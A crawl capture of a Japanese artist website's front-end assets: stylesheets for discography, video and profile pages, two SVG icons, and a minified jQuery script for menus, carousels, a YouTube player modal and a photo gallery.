    }
}

#discography_nav span {
    cursor: pointer;
    display: inline-block;
    padding: 6px;
    line-height: 1
}

#discography_nav .swiper-slide-thumb-active {
    color: #FFBB4E
}

#discography_nav .swiper-slide-thumb-active span {
    border-bottom: 1px solid rgba(255, 187, 78, .5)
}

.page-video__tab {
    margin: -1em auto 2em
}

.page-video__tab>li {
    margin: 0 0 0 15px;
    white-space: nowrap
}

.page-video__tab>li:first-child {
    margin: 0 0 0 20px
}

.page-video__tab>li.active {
    color: #FFBB4E
}

.page-video__tab>li.active a::after {
    background-color: #FFBB4E
}

.page-video__button {
    margin: auto;
    margin-bottom: 3em;
    padding: 0 20px;
    max-width: 640px;
    text-align: left
}

@media (min-width:601px) {
    .page-video__button {
        text-align: center
    }
}

.page-video__button a {
    margin: 0;
    padding: .5em;
    color: #000;
    border-color: #FFBB4E
}

.page-video__button a i {
    -webkit-transform: scale(.9);
    -ms-transform: scale(.9);
    transform: scale(.9)
}

.page-video__list {
    max-width: 600px;
    margin: auto
}

.page-video__list .list-video__title {
    margin-top: 1em;
    padding: 0 20px
}

.page-playlist__menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-align: center;
    margin: 0 auto 3em;
    padding: 0 20px;
    font-weight: 400;
    line-height: 1;
    text-transform: uppercase;
    max-width: 640px
}

@media (min-width:400px) {
    .page-playlist__menu {
        -webkit-box-pack: left;
        -webkit-justify-content: left;
        -ms-flex-pack: left;
        justify-content: left
    }
}

@media (min-width:600px) {
    .page-playlist__menu {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
}

.page-playlist__menu>li {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    margin-right: 10px
}

@media (min-width:400px) {
    .page-playlist__menu>li {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto
    }
}

.page-playlist__menu>li:last-child {
    margin-right: 0
}

.page-playlist__menu>li a {
    display: block;
    background-color: #000;
    border: 1px solid rgba(255, 187, 78, .5);
    color: #FFBB4E;
    width: 100%;
    padding: .5em 0 .4em
}

@media (min-width:400px) {
    .page-playlist__menu>li a {
        padding: .5em 1em .4em
    }
}

.page-playlist__menu>li.active a {
    background-color: #FFBB4E;
    color: #000
}

.page-playlist__tab {
    margin: -1em auto 2em
}

.page-playlist__tab>li {
    margin: 0 0 0 15px;
    white-space: nowrap
}

.page-playlist__tab>li:first-child {
    margin: 0 0 0 20px
}

.page-playlist__tab>li.active {
    color: #FFBB4E
}

.page-playlist__tab>li.active a::after {
    background-color: #FFBB4E
}

.page-playlist__list {
    max-width: 640px;
    margin: auto
}

.page-profile__article {
    max-width: 640px;
    padding: 0 20px;
    margin: auto;
    line-height: 1.9
}

.page-profile__article p:not([class]) {
    margin: 1.5em 0;
    line-height: 1.9
}

.page-profile__article p:not([class])>a:not([class]) {
    color: #FFBB4E;
    text-decoration: underline;
    word-break: break-all
}

.page-profile__article p:not([class])>img:not([class]) {
    display: block;
    margin: auto
}

.page-profile__article>img:not([class]) {
    display: block;
    margin: auto
}

.page-profile__article--hr {
    border: 0;
    width: 100%;
    height: 1px;
    background-color: rgba(255, 187, 78, .5);
    margin: 4em auto
}

.page-profile__article--title {
    color: #FFBB4E;
    font-size: 26px;
    font-weight: 400;
    text-transform: uppercase;
    line-height: 1.5;
    letter-spacing: .05em;
    margin: 2.5em auto 1em
}

.page-profile__article--title_h3+p:not([class]) {
    margin-top: .5em
}

.page-profile__article .text-inner {
    display: none
}

.page-profile__article .open {
    display: block
}

.page-profile__article .readmore {
    text-align: center
}

.page-profile__article .readmore p:not([class]) {
    text-align: justify
}

.page-profile__article .button-more {
    text-indent: -1em
}

.page-profile__article .button-more i {
    text-indent: 0;
    -webkit-transform: scale(.8);
    -ms-transform: scale(.8);
    transform: scale(.8)
}

.page-profile__fv {
    max-width: 600px;
    margin: auto;
    position: relative
}

.fv_loadinganimation__01,
.fv_loadinganimation__02,
.fv_loadinganimation__03,
.fv_loadinganimation__04,
.fv_loadinganimation__05,
.fv_loadinganimation__06 {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .4s ease-out, -webkit-transform .4s ease-out;
    transition: opacity .4s ease-out, -webkit-transform .4s ease-out;
    transition: opacity .4s ease-out, transform .4s ease-out;
    transition: opacity .4s ease-out, transform .4s ease-out, -webkit-transform .4s ease-out
}

.wf-active .fv_loadinganimation__01,
.wf-active .fv_loadinganimation__02,
.wf-active .fv_loadinganimation__03,
.wf-active .fv_loadinganimation__04,
.wf-active .fv_loadinganimation__05,
.wf-active .fv_loadinganimation__06 {
    opacity: 1
}

.fv_loadinganimation__01 {
    -webkit-transition-delay: .7s;
    transition-delay: .7s
}

.fv_loadinganimation__02 {
    -webkit-transition-delay: 1s;
    transition-delay: 1s
}

.fv_loadinganimation__03 {
    -webkit-transition: opacity .4s ease-out 1.3s, -webkit-transform 10ms steps(1, start) 1.1s;
    transition: opacity .4s ease-out 1.3s, -webkit-transform 10ms steps(1, start) 1.1s;
    transition: opacity .4s ease-out 1.3s, transform 10ms steps(1, start) 1.1s;
    transition: opacity .4s ease-out 1.3s, transform 10ms steps(1, start) 1.1s, -webkit-transform 10ms steps(1, start) 1.1s;
    -webkit-transform: translateY(-300vh);
    -ms-transform: translateY(-300vh);
    transform: translateY(-300vh)
}

.wf-active .fv_loadinganimation__03 {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.fv_loadinganimation__04 {
    -webkit-transition-delay: 1.6s;
    transition-delay: 1.6s;
    -webkit-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    transform: translateX(-20%)
}

.wf-active .fv_loadinganimation__04 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

.fv_loadinganimation__05 {
    -webkit-transition-delay: 1.9s;
    transition-delay: 1.9s;
    -webkit-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    transform: translateX(-20%)
}

.wf-active .fv_loadinganimation__05 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

.fv_loadinganimation__06 {
    -webkit-transition-delay: 2.2s;
    transition-delay: 2.2s;
    -webkit-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    transform: translateX(-20%)
}

.wf-active .fv_loadinganimation__06 {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}


/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.office-augusta.com/sakaiyu/assets/css/main_v3.css?v=2
body_size: 9503
content:
::selection {
  background: #BDC494;
  color: #FAFDFD;
}

.con-tab,
.subcon-tab {
  display: none;
  max-width: 640px;
  margin: auto;
}

.con-tab.active,
.subcon-tab.active {
  display: block;
}

.con-tab .coming,
.subcon-tab .coming {
  padding: 0 20px;
}

.wf-active .bnr-modal__inner {
  max-width: 580px;
}

.page-live__article .page-news__list {
  padding: 0;
}

.accordion-inner {
  word-break: break-all;
}

.accordion__trigger.jp {
  font-size: 13px;
  font-family: mr-eaves-modern,toppan-bunkyu-gothic-pr6n,serif;
  font-weight: 600;
}

.global-header__sub__list--item a {
  color: #BDC494;
}

.button-menu span {
  background-color: #BDC494;
}

#bnr-slide {
  background-color: #BDC494;
}

.section-title {
  color: #BDC494;
}

.page-discography__section .section-title {
  color: #BDC494;
}

.date-title {
  color: #BDC494;
}

.button-basic a, .button-basic button {
  background-color: #BDC494;
}

.page-index__flex-block--item.schedule .section-title {
  background-color: #BDC494;
}

.page-index__flex-block--item.schedule {
  border-right: 7px solid #BDC494;
}

@media screen and (max-width: 800px) {
  .page-index__flex-block--item.sns {
    background-color: #BDC494;
  }
}

.index-sns__navi--button {
  color: #BDC494;
}

@media screen and (max-width: 800px) {
  .index-sns__navi--button {
    color: white;
  }
}

.index-sns__navi--button.active {
  background-color: #BDC494;
}

@media screen and (max-width: 800px) {
  .index-sns__navi--button.active {
    background-color: #000;
    color: #BDC494;
  }
}

.page-index__goods-section {
  background-color: #BDC494;
}

.global-navigation,
.menu_open .global-navigation {
  background-color: #BDC494;
}

.global-navigation__button .button-menu.on span {
  background-color: #000;
}

.global-footer__copyright {
  color: #BDC494;
}

.page-index__goods-section > .button-basic a {
  color: #BDC494;
}

.index-playlist__iframe--button {
  color: #BDC494;
}

.index-playlist__navi--button.active {
  background-color: #BDC494;
}

.index-playlist__navi--button {
  color: #BDC494;
}

.page-title {
  color: #BDC494;
}

.global-header__wrapper {
  color: #BDC494;
}

.controller__txt {
  color: #BDC494;
}

.calendar__table--cell.today {
  background-color: #BDC494;
}

.page-live__tab > li.active a {
  color: #BDC494;
}

.page-discography__tab > li.active,
.page-video__tab > li.active {
  color: #BDC494;
}

.page-discography__tab > li.active a::after,
.page-video__tab > li.active a::after {
  background-color: #BDC494;
}

.list-disco__ribon span, .list-live__ribon span, .list-playlist__ribon span, .list-video__ribon span {
  color: #BDC494;
  border: 1px solid rgba(189, 196, 148, 0.5);
}

.list-disco__release, .list-live__release, .list-playlist__release, .list-video__release {
  color: #BDC494;
}

.page-profile__article--title {
  color: #BDC494;
}

.page-profile__article--hr {
  background-color: rgba(189, 196, 148, 0.5);
}

.page-profile__article p:not([class]) > a:not([class]) {
  color: #BDC494;
}

.double-bounce1, .double-bounce2 {
  background-color: #BDC494;
}

.spinner .txt {
  color: #BDC494;
}

.global-footer__totop {
  background-color: rgba(189, 196, 148, 0.95);
}

.calendar__table--cell {
  border-bottom: 1px solid rgba(189, 196, 148, 0.5);
}

.page-discography__title--ribon span {
  border: 1px solid rgba(189, 196, 148, 0.5);
}

.button-menu::before {
  color: #BDC494;
}

.page-title--sub {
  color: #BDC494;
}

.page-discography__title--ribon,
.page-discography__title--release {
  color: #BDC494;
}

.article--share {
  color: #BDC494;
}

#discography_nav .swiper-slide-thumb-active {
  color: #BDC494;
}

#discography_nav .swiper-slide-thumb-active span {
  border-bottom: 1px solid rgba(189, 196, 148, 0.5);
}

.list-track {
  border-top: 1px solid rgba(189, 196, 148, 0.5);
}

.list-track::before {
  color: #BDC494;
}

.accordion {
  border-bottom: 1px solid rgba(189, 196, 148, 0.5);
}

.page-live__tab > li.active a::after {
  background-color: #BDC494;
}

.button-cta a, .button-cta button {
  background-color: #BDC494;
}

.accordion__trigger {
  border-top: 1px solid rgba(189, 196, 148, 0.5);
}

.article__basic > p:not([class]) > a:not([class]),
.page-discography__section > p:not([class]) > a:not([class]),
.page-live__section > p:not([class]) > a:not([class]) {
  color: #BDC494;
}

.font-loading .sk-cube-grid .sk-cube {
  background-color: #BDC494;
}

.button-more {
  color: #BDC494;
}

.tab .active.c {
  color: #BDC494;
}

.tab .active.c a::after {
  background-color: #BDC494;
}

.global-header__sukimar {
  height: 60px;
  width: 100%;
}

.button-lang {
  justify-content: flex-start;
}

.global-navigation__list--item:has(.lang_switch) {
  margin: 2em auto 0;
}

.lang_switch {
  font-size: 15px;
  display: block;
  width: -webkit-fit-content;
  width: fit-content;
  padding: .5em 0;
}

.page-index__firstview .lang_switch {
  position: absolute;
  top: -30px;
  right: 0;
  font-size: 13px;
  color: #BDC494;
}

@media screen and (max-width: 900px) {
  .page-index__firstview .lang_switch {
    display: none;
  }
}

.global-header__controller {
  display: flex;
  justify-content: flex-end;
  align-items: center;
}

@media (min-width: 621px) {
  .global-header__controller .button-menu {
    margin-left: 65px;
  }
}

[lang=ja] .global-header .lang_switch .ja,
[lang=ja] .page-index__firstview .lang_switch .ja,
[lang=en] .global-header .lang_switch .en,
[lang=en] .page-index__firstview .lang_switch .en {
  color: #FAFDFD;
}

[lang=ja] .global-navigation .lang_switch .ja,
[lang=en] .global-navigation .lang_switch .en {
  opacity: .5;
}

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/sakaiyu/assets/img/v3/arrow.svg?1739169430
body_size: 239
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12.023" height="12.023" viewBox="0 0 12.023 12.023">
  <path id="パス_2" data-name="パス 2" d="M118.605,289v8h-8" transform="translate(-282.561 -120.134) rotate(-45)" fill="none" stroke="#BDC494" stroke-width="1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/sakaiyu/assets/img/sns-icon__youtube_bk.svg
body_size: 597
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.556" height="15.984" viewBox="0 0 22.556 15.984"><path d="M8.949,10.849,15.041,7.7,8.949,4.518ZM11.278,0q2.114,0,4.084.057t2.889.12l.919.05.214.019a2.8,2.8,0,0,1,.289.038q.088.019.3.057a1.753,1.753,0,0,1,.359.1Q20.478.5,20.68.6a2.42,2.42,0,0,1,.39.245,2.984,2.984,0,0,1,.365.334,2.4,2.4,0,0,1,.2.233,4.227,4.227,0,0,1,.365.736,4.792,4.792,0,0,1,.334,1.271q.1.806.157,1.718t.069,1.429V8.785a26.646,26.646,0,0,1-.227,3.65,5.022,5.022,0,0,1-.315,1.252,3.2,3.2,0,0,1-.4.774l-.176.214a2.984,2.984,0,0,1-.365.334,2.121,2.121,0,0,1-.39.239q-.2.094-.352.157a1.753,1.753,0,0,1-.359.1l-.3.057q-.094.019-.289.038l-.208.019q-3.159.239-7.891.239-2.605-.025-4.525-.082T4.23,15.682l-.617-.05-.453-.05a5.976,5.976,0,0,1-.686-.126,3.867,3.867,0,0,1-.642-.264,2.517,2.517,0,0,1-.711-.516,2.4,2.4,0,0,1-.2-.233,4.227,4.227,0,0,1-.365-.736,4.793,4.793,0,0,1-.334-1.271q-.1-.806-.157-1.718T0,9.289V7.073a26.647,26.647,0,0,1,.227-3.65A5.022,5.022,0,0,1,.542,2.171a3.2,3.2,0,0,1,.4-.774l.176-.214A2.984,2.984,0,0,1,1.486.85,2.42,2.42,0,0,1,1.876.6q.2-.1.352-.164a1.753,1.753,0,0,1,.359-.1q.208-.038.3-.057A2.8,2.8,0,0,1,3.172.245L3.386.227Q6.545,0,11.278,0ZM22.555,15.984"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.office-augusta.com/sakaiyu/assets/js/script.js?v=2
body_size: 4693
content:
function handleTouchMove(event){event.preventDefault();}
var on_off_position;function scroll_off(){document.addEventListener('touchmove',handleTouchMove,{passive:false});on_off_position=window.scrollY;$("body").css("overflow","hidden");}
function scroll_on(){document.removeEventListener('touchmove',handleTouchMove,{passive:false});$("body").css("overflow","visible");scrollTo(0,on_off_position);}
function this_page(){var this_page_path=location.pathname.split('/');this_page_path.shift();if(this_page_path[0]=="en"){return this_page_path[2];}else{return this_page_path[1];}}
(function(){if($(".accordion__trigger")[0]){$(".accordion__trigger").on("click",function(){var $trigger=$(this);var $target=$trigger.next(".accordion__target");$trigger.toggleClass("open")
$target.slideToggle(300);});}})();var imgObserver;(function(){if($(".inview-trigger")[0]){function inviewSet(entries,object){entries.forEach(function(entry,i){if(!entry.isIntersecting)return;var trigger=entry.target;$(trigger).addClass("inviewed");var $target=$(trigger).find(".inview-target");if($target.data("index")>=0){var index=$target.data("index");setTimeout(function(){swiper[index].slideToLoop(0,800);},200);}
object.unobserve(trigger);});}
var observerOptions={root:null,rootMargin:"0px 0px",threshold:0};var observer=new IntersectionObserver(inviewSet,observerOptions);var triggers=document.querySelectorAll(".inview-trigger");var node=Array.prototype.slice.call(triggers,0);node.forEach(function(trigger){observer.observe(trigger);});}
if($("img[src$='/default.jpg']")[0]){function srcChange(entries,object){entries.forEach(function(entry,i){if(!entry.isIntersecting)return;var img=entry.target;var src=img.getAttribute('src');img.setAttribute('src',src.replace('default.jpg','sddefault.jpg'));object.unobserve(img);});}
var imgObserverOptions={root:null,rootMargin:"0px",threshold:0.1};imgObserver=new IntersectionObserver(srcChange,imgObserverOptions);var images=document.querySelectorAll("img[src$='/default.jpg']");var imgNode=Array.prototype.slice.call(images,0);imgNode.forEach(function(trigger){imgObserver.observe(trigger);});}})();(function(){var $body=$("body");function inviewSet(entries,object){entries.forEach(function(entry,i){var trigger=entry.target;if(entry.isIntersecting&&!$body.hasClass("top")){$body.addClass("top");}else{$body.removeClass("top");}});}
var observerOptions={root:null,rootMargin:"0px",threshold:0};var observer=new IntersectionObserver(inviewSet,observerOptions);var triggers=document.querySelectorAll(".global-header__spacer");var node=Array.prototype.slice.call(triggers,0);node.forEach(function(trigger){observer.observe(trigger);});})();function menuSetFnc(){setTimeout(function(){if($("html").hasClass("wf-active")){$("body").addClass("menu-set");}else{menuSetFnc();}},500);}
(function(){if($(".global-header")[0]){var $target=$(".global-header");var $totop=$(".global-footer__totop");if($(".schedule-sticky")[0]){$target=$(".global-header,.schedule-sticky");}
var height=56;var offset=0;var lastPosition=0;var ticking=false;function onScroll(){if(lastPosition>height){if(lastPosition>offset){$target.addClass('hidden');$totop.addClass('sp_hidden');}else{$target.removeClass('hidden');$totop.removeClass('sp_hidden');}
if(window.scrollY<window.innerHeight){$totop.addClass('hidden');}else{$totop.removeClass('hidden');}
offset=lastPosition;}}
function tickingFlg(){lastPosition=window.scrollY;if(!ticking){window.requestAnimationFrame(function(){onScroll(lastPosition);ticking=false;});ticking=true;}}
window.addEventListener('scroll',tickingFlg,{passive:false});if(!$("body").hasClass("homepage")){menuSetFnc();}}
if($(".global-header__sub")[0]){$(".global-header__sub__list--item").find("a").each(function(){if($(this).attr("target")=="_blank"){return true;}
var this_href=$(this).attr("href").split('/');this_href.shift();this_href.pop();if(this_href[0]=="en"){if(this_href[2]){if(this_href[2]==this_page()){$(this).addClass("active")}}else{if(''==this_page()){$(this).addClass("active")}}}else{if(this_href[1]){if(this_href[1]==this_page()){$(this).addClass("active")}}else{if(""==this_page()){$(this).addClass("active")}}}});}
if($(".global-footer__totop")[0]){$(".global-footer__totop").on("click",function(){$('body, html').animate({scrollTop:0},600);});}})();(function(){if($(".button-menu")[0]){var $body=$("body");var $clone_btn=$(".global-navigation__button");var $button_menu=$(".button-menu");var timeout_id=null;;var close_function=function(){$button_menu.removeClass("on");$body.removeClass("menu_open");scroll_on();timeout_id=setTimeout(function(){$clone_btn.hide();},300);};$button_menu.on("click",function(){$button_menu.toggleClass("on");if(navigator.vibrate){navigator.vibrate(10);}
if($body.hasClass("menu_open")){close_function();}else{if(timeout_id!==null){clearTimeout(timeout_id);timeout_id=null;}
$body.addClass("menu_open");scroll_off();$clone_btn.show();}});$(".global-navigation__close_mask").on("click",function(){close_function();});$(".global-navigation").find("a").on("click",function(){close_function();});}
var $lang='.lang_switch';var pathname=location.pathname,search=location.search,hash=location.hash;if($(".button-lang")[0]){$(".button-lang").find("a").on("click",function(){$(this).closest(".button-lang").toggleClass("en");if(navigator.vibrate){navigator.vibrate(10);}
pathname=pathname.replace('/en','');$('html:lang(en)').find($lang).attr('href',pathname+search+hash);});$('html:lang(en)').find(".button-lang").addClass("en");}})();(function(){if($(".calendar__table")[0]){$(".calendar__table--cell").find("a").on("click",function(){var target=$(this).attr("href");if($(target)[0]){var target_position=$(target).offset().top;var calendar_height=$(".schedule-sticky").height();var scroll_position=target_position-calendar_height-6;$('body,html').stop().animate({scrollTop:scroll_position},600);}
return false;});}})();(function(){if($("#youtube-slide-player__modal")[0]){function youtube_script_tag(){var tag=document.createElement('script');tag.src="https://www.youtube.com/iframe_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);}
youtube_script_tag();var player__modal=$("#youtube-slide-player__modal");var player__unmute=$("#youtube-slide-unmute")
var player__wraper=player__modal.find(".youtube-iframe");var player__loading=player__modal.find(".loading");var yt_player=$("#youtube-slide-player");player__wraper.css("opacity",0);var yt_player_obj;function yt_player_obj_Ready(video_id){yt_player_obj=new YT.Player("youtube-slide-player",{height:'360',width:'640',videoId:video_id,playerVars:{color:'white',origin:location.protocol+'//'+location.hostname+'/',playsinline:1},events:{'onReady':onPlayerReady,'onStateChange':onPlayerStateChange}});}
function onPlayerStateChange(event){if(event.data==YT.PlayerState.ENDED){event.target.playVideo();}
if(event.data==YT.PlayerState.PLAYING){player__loading.css("opacity",0);player__wraper.css("opacity",1);}}
function onPlayerReady(event){event.target.mute();event.target.playVideo();}
function player_open(video_id){scroll_off();if(yt_player_obj){yt_player_obj.destroy();}
player__unmute.show();player__modal.fadeIn(function(){yt_player_obj_Ready(video_id);});}
if($(".youtube-iframe__thumbnail")[0]){$(document).on("click",".youtube-iframe__thumbnail",function(){var src=$(this).attr("src");var video_id=src.replace("https://img.youtube.com/vi/","").replace("/sddefault.jpg","").replace("/default.jpg","");player_open(video_id);});}
if($(".list-track__btn")[0]){$(".list-track__btn").on("click",function(){var video_id=$(this).data("videoid");player_open(video_id);});}
$("#modal__bg__close").on("click",function(){scroll_on();player__modal.fadeOut(function(){yt_player_obj.stopVideo();player__wraper.css("opacity",0);player__loading.css("opacity",1);});});player__unmute.on("click",function(){yt_player_obj.unMute();$(this).fadeOut();});}})();(function(){if($(".and-more__trigger")[0]){$(".and-more__trigger").on("click",function(){var $trigger=$(this);var target=$trigger.data("target");$(target).slideDown(function(){$trigger.remove();});});}})();var swiper=[];(function(){if($(".swiper-container")[0]){function sectionSet(container){var index=container.activeIndex;$(".page-discography__section").removeClass("active");$(".page-discography__section").eq(index).addClass("active");}
function txtSet(container){var index=container.activeIndex;var container_id=container.el.id;var this_slide=container.slides[index];var info_txt=$(this_slide).data("info");$("#"+container_id+"-controller").find(".controller__info").html(info_txt);}
var discography_nav;if($("#discography_nav")[0]){var nav_slides=$("#discography_nav").find(".swiper-slide").length;if(nav_slides>3){nav_slides=3;}
discography_nav=new Swiper('#discography_nav',{spaceBetween:10,slidesPerView:nav_slides,initialSlide:1,freeMode:true,watchSlidesVisibility:true,watchSlidesProgress:true,draggable:true,watchOverflow:true,});}
$(".swiper-container").not("#discography_nav").each(function(i){$(this).data("index",i);var id=$(this).attr("id");var slide_container=$(this)[0];if($("#"+id+"-controller")[0]){var slide_next=$("#"+id+"-controller").find(".controller__button-next")[0];var slide_prev=$("#"+id+"-controller").find(".controller__button-prev")[0];}
if(id=="youtube-slide"){var option={spaceBetween:50,slidesPerView:1,centeredSlides:true,loop:true,speed:400,draggable:true,navigation:{nextEl:".controller__button-next",prevEl:".controller__button-prev",},on:{init:function(){txtSet(this);if(imgObserver){var images=slide_container.querySelectorAll("img[src$='/default.jpg']");var imgNode=Array.prototype.slice.call(images,0);imgNode.forEach(function(trigger){imgObserver.observe(trigger);});}},slideChange:function(){txtSet(this);}},breakpoints:{600:{spaceBetween:30,slidesPerView:1.75},}};}else if(id=="disco-slide"){var option={spaceBetween:20,slidesPerView:1.5,centeredSlides:true,loop:true,speed:200,draggable:true,navigation:{nextEl:slide_next,prevEl:slide_prev,},breakpoints:{600:{centeredSlides:false,spaceBetween:14,slidesPerView:4},}};}else if(id=="goods-slide"){var option={centeredSlides:true,spaceBetween:10,slidesPerView:1.5,loop:true,speed:200,draggable:true,navigation:{nextEl:slide_next,prevEl:slide_prev,},breakpoints:{600:{slidesPerView:4.5,},}};}else if(id=="discography_art"){var option={centeredSlides:true,spaceBetween:5,slidesPerView:1.25,initialSlide:100,speed:300,grabCursor:true,draggable:true,thumbs:{swiper:discography_nav},on:{init:function(){sectionSet(this);},slideChange:function(){sectionSet(this);}},};}else{var option={centeredSlides:true,spaceBetween:3,slidesPerView:1.25,loop:true,speed:200,draggable:true,navigation:{nextEl:".controller__button-next",prevEl:".controller__button-prev",},breakpoints:{650:{spaceBetween:3,slidesPerView:3.3,},}};}
swiper.push(new Swiper(slide_container,option));});if($("#discography_art")[0]){var run_slide_flg=true;var run_slide=function(flg){if(flg){setTimeout(function(){$("#discography_art")[0].swiper.slideToLoop(0,400);},400);run_slide_flg=false;}}
var targetDom=document.documentElement;var mutationObserver=new MutationObserver(function(mutations){if(mutations[0].target.className.match(/wf-active/)){run_slide(run_slide_flg);mutationObserver.disconnect();}});mutationObserver.observe(targetDom,{attributes:true});setTimeout(function(){run_slide(run_slide_flg);},100);}}})();(function(){var initPhotoSwipeFromDOM=function(gallerySelector){var parseThumbnailElements=function(el){var thumbElements=el.childNodes,numNodes=thumbElements.length,items=[],figureEl,linkEl,size,item;for(var i=0;i<numNodes;i++){figureEl=thumbElements[i];if(figureEl.nodeType!==1){continue;}
linkEl=figureEl.children[0];size=linkEl.getAttribute('data-size').split('x');item={src:linkEl.getAttribute('href'),w:parseInt(size[0],10),h:parseInt(size[1],10)};if(figureEl.children.length>1){item.title=figureEl.children[1].innerHTML;}
if(linkEl.children.length>0){item.msrc=linkEl.children[0].getAttribute('src');}
item.el=figureEl;items.push(item);}
return items;};var closest=function closest(el,fn){return el&&(fn(el)?el:closest(el.parentNode,fn));};var onThumbnailsClick=function(e){e=e||window.event;e.preventDefault?e.preventDefault():e.returnValue=false;var eTarget=e.target||e.srcElement;var clickedListItem=closest(eTarget,function(el){return(el.tagName&&el.tagName.toUpperCase()==='FIGURE');});if(!clickedListItem){return;}
var clickedGallery=clickedListItem.parentNode,childNodes=clickedListItem.parentNode.childNodes,numChildNodes=childNodes.length,nodeIndex=0,index;for(var i=0;i<numChildNodes;i++){if(childNodes[i].nodeType!==1){continue;}
if(childNodes[i]===clickedListItem){index=nodeIndex;break;}
nodeIndex++;}
if(index>=0){openPhotoSwipe(index,clickedGallery);}
return false;};var photoswipeParseHash=function(){var hash=window.location.hash.substring(1),params={};if(hash.length<5){return params;}
var vars=hash.split('&');for(var i=0;i<vars.length;i++){if(!vars[i]){continue;}
var pair=vars[i].split('=');if(pair.length<2){continue;}
params[pair[0]]=pair[1];}
if(params.gid){params.gid=parseInt(params.gid,10);}
if(!params.hasOwnProperty('pid')){return params;}
params.pid=parseInt(params.pid,10);return params;};var openPhotoSwipe=function(index,galleryElement,disableAnimation){var pswpElement=document.querySelectorAll('.pswp')[0],gallery,options,items;items=parseThumbnailElements(galleryElement);options={index:index,shareEl:false,zoomEl:false,fullscreenEl:false,counterEl:false,galleryUID:galleryElement.getAttribute('data-pswp-uid'),getThumbBoundsFn:function(index){var thumbnail=items[index].el.getElementsByTagName('img')[0],pageYScroll=window.pageYOffset||document.documentElement.scrollTop,rect=thumbnail.getBoundingClientRect();return{x:rect.left,y:rect.top+pageYScroll,w:rect.width};}};if(disableAnimation){options.showAnimationDuration=0;}
gallery=new PhotoSwipe(pswpElement,PhotoSwipeUI_Default,items,options);gallery.init();};var galleryElements=document.querySelectorAll(gallerySelector);for(var i=0,l=galleryElements.length;i<l;i++){galleryElements[i].setAttribute('data-pswp-uid',i+1);galleryElements[i].onclick=onThumbnailsClick;}
var hashData=photoswipeParseHash();if(hashData.pid>0&&hashData.gid>0){openPhotoSwipe(hashData.pid-1,galleryElements[hashData.gid-1],true);}};initPhotoSwipeFromDOM('.photoswipe');})();(function(){if($(".list-playlist__button")[0]){var $button=$(".list-playlist__button");$button.click(function(){$(this).parent(".list-playlist__iframe").removeClass("shrinked");$(this).remove();});}
if($(".index-playlist__iframe--button")[0]){var $index_button=$(".index-playlist__iframe--button");$index_button.click(function(){$(this).parent(".index-playlist__iframe--item").removeClass("shrinked");$(this).remove();});}})();(function(){var $body=$("body");if($body.hasClass("homepage")){function inviewSet(entries,object){entries.forEach(function(entry,i){var trigger=entry.target;if(entry.isIntersecting){$body.removeClass("fv-out");}else{$body.addClass("fv-out");}});}
var observerOptions={root:null,rootMargin:"0px",threshold:0};var observer=new IntersectionObserver(inviewSet,observerOptions);var triggers=document.querySelectorAll(".page-index__firstview");var node=Array.prototype.slice.call(triggers,0);node.forEach(function(trigger){observer.observe(trigger);});menuSetFnc();$(".index-sns__navi--button").click(function(){$(".index-sns__navi--button").removeClass("active");$(this).addClass("active");var target=$(this).data("target");$(".index-sns__iframe--item").removeClass("active");$(target).addClass("active");if(target="#iframe_facebook"){window.FB.XFBML.parse();}});}
if($("#bnr-modal")[0]){scroll_off();$("#bnr-modal").find(".close").click(function(){scroll_on();$("#bnr-modal").fadeOut();});}})();$(function(){$('.button-more').on("click",function(){$(this).next().toggleClass();$(this).hide();});});$(function(){if($.cookie('num')){num=$.cookie('num');}else{num=0;}
tabSwitching(num);$('.index-playlist__navi--button').click(function(){num=$('.index-playlist__navi--button').index(this);tabSwitching(num);$.cookie('num',num,{expires:90,path:'/sakaiyu/'});});function tabSwitching(num){$('.index-playlist__navi--button').removeClass('active');$('.index-playlist__navi--button').eq(num).addClass('active');$('.index-playlist__iframe--item').removeClass('active');$('.index-playlist__iframe--item').eq(num).addClass('active');}});$(function(){if($.cookie("access")==undefined){$.cookie('access',"onece",{expires:3,path:'/sakaiyu/'});}else{$("#bnr-modal").remove();scroll_on();}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.office-augusta.com/sakaiyu/assets/img/sns-icon__instagram_bk.svg
body_size: 655
content:
